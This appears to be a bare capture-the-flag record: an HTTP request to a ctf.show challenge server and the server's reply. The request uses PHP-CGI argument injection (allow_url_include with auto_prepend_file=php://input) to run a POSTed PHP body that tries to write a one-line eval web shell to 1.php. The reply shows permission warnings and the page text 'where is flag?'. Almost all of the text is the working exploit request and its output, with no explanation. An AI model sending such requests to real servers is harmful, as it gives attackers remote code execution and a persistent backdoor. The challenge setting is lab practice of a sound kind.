 POST /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: f155de7d-43d8-4680-855d-58857522f4bd.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Length: 61
<?php fputs(fopen('1.php','w'),'<?php eval($_POST[1]);?>
');?>
Warning: fopen(1.php): failed to open stream: Permission denied in php://input on
line 1
Warning: fputs() expects parameter 1 to be resource, boolean given in php://input
on line 1
where is flag?